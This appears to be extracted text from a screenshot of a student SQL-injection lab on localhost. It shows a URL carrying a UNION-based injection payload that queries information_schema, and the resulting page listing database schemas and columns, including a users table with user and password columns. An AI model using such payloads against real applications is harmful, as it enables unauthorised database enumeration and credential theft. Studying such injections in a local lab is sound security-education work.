 PMA localhost / 127.0.0.1 / demos /
localhost/entrega3/sqli2.php?ar
localhost/entrega3/sqli2.php?articulo=999%27+UNION+select+null%2C+concat%28information_Schema.tables.table_schema%2C%27-->%27%2Cin
Artículo Precio
demos-->articulos Id
demos-->articulos Nombre
demos-->articulos Precio
demos-->usuarios Id
demos-->usuarios User
demos-->usuarios Pass
information_schema-->ALL_PLUGINS PLUGIN_NAME
information_schema-->ALL_PLUGINS PLUGIN_VERSION
information_schema-->ALL_PLUGINS PLUGIN_STATUS
information_schema-->ALL_PLUGINS PLUGIN_TYPE
information_schema-->ALL_PLUGINS PLUGIN_TYPE_VERSION
information_schema-->ALL_PLUGINS PLUGIN_LIBRARY